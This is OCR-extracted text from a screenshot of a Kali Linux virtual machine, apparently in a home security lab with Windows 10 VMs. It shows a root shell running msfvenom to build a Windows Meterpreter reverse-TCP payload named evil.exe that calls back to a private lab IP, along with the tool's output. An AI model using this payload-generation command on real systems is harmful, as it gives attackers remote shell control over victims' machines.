 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali Linux
Windows 10
Windows 10
Kali Linux
Apps Places
Jun 1 14:07
1% 17% ↑ 0.0 kB ↓ 0.0 kB
root@ares: /home
┌──(root㉿ares)-[/home]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.128 LPORT=4444 -f exe -o evil.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: evil.exe
┌──(root㉿ares)-[/home]
└─#
$_
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.